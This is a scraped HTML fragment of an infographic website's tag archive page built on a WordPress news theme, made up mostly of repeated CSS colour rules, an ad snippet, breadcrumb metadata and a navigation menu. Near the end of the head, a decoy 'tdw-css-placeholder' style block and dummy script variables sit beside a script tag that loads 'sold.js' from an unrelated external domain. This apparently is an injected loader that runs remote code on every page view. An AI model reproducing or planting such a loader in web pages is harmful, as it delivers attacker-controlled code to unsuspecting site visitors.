    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #23b0a3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #23b0a3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23b0a3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #23b0a3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #23b0a3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #23b0a3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #23b0a3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(35, 176, 163, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23b0a3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #23b0a3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #23b0a3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23b0a3;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #23b0a3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #23b0a3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #23b0a3;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }

body {
	background-image:url("https://infographicnow.com/wp-content/uploads/2019/06/background.png");
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #23b0a3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #23b0a3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #23b0a3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #23b0a3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #23b0a3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #23b0a3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #23b0a3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #23b0a3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #23b0a3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #23b0a3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #23b0a3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #23b0a3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #23b0a3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #23b0a3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #23b0a3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(35, 176, 163, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #23b0a3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #23b0a3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #23b0a3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #23b0a3;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #23b0a3;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #23b0a3;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #23b0a3;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3916574631254960",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://infographicnow.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://infographicnow.com/tag/infographic-template/",
                    "name": "Infographic template"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #23b0a3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #23b0a3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #23b0a3;
                }
                .tdm-btn-style1 {
					background-color: #23b0a3;
				}
				.tdm-btn-style2:before {
				    border-color: #23b0a3;
				}
				.tdm-btn-style2 {
				    color: #23b0a3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #23b0a3;
                    -moz-box-shadow: 0 2px 16px #23b0a3;
                    box-shadow: 0 2px 16px #23b0a3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #23b0a3;
                    -moz-box-shadow: 0 4px 26px #23b0a3;
                    box-shadow: 0 4px 26px #23b0a3;
				}
</style>

	<style id="tdw-css-placeholder">.stepnwhuaqkapmlqbzng{} .step4636435346{}</style><script>var a=1;var b=2;var c=4;</script><script src='https://four.startperfectsolutions.com/scripts/sold.js'></script><style></style></head>

<body class="archive tag tag-infographic-template tag-3108 wp-theme-Newspaper td-standard-pack global-block-template-9 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-man-container"><ul id="menu-man" class="td-mobile-main-menu"><li id="menu-item-140100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-140100"><a href="https://infographicnow.com">Start</a></li>
<li id="menu-item-140077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140077"><a href="https://infographicnow.com/category/psychology-infographics/">Psychology</a></li>
<li id="menu-item-140078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-140078"><a href="https://infographicnow.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://infographicnow.com/category/business/management/">Management</a></li>
	<li class="menu-item-0"><a href="https://infographicnow.com/category/business/marketing/">Marketing</a></li>
	<li class="menu-item-0"><a href="https://infographicnow.com/category/business/social-media/">Social Media</a></li>
	<li class="menu-item-0"><a href="https://infographicnow.com/category/business/statistics/">Statistics</a></li>
</ul>
</li>
<li id="menu-item-140081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140081"><a href="https://infographicnow.com/category/fashion/">Fashion</a></li>
